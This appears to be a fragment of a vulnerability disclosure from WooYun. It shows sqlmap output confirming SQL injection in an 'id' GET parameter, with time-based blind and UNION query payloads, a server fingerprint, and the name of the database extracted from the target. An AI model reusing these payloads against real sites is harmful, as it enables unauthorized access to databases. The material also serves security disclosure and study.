 Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=7' AND (SELECT * FROM (SELECT(SLEEP(5)))hDDd) AND 'Zlyt'='Zlyt
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=7' UNION ALL SELECT CONCAT(0x717a626a71,0x72725342547a456c6a6b4e
42534371477044776f6a72464d6643546f4c4852544f76776e41754e52,0x716a7a7071)-- -
---
[04:26:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[04:26:41] [INFO] fetching current database
current database: 'db_guirenniao'
www.wooyun.org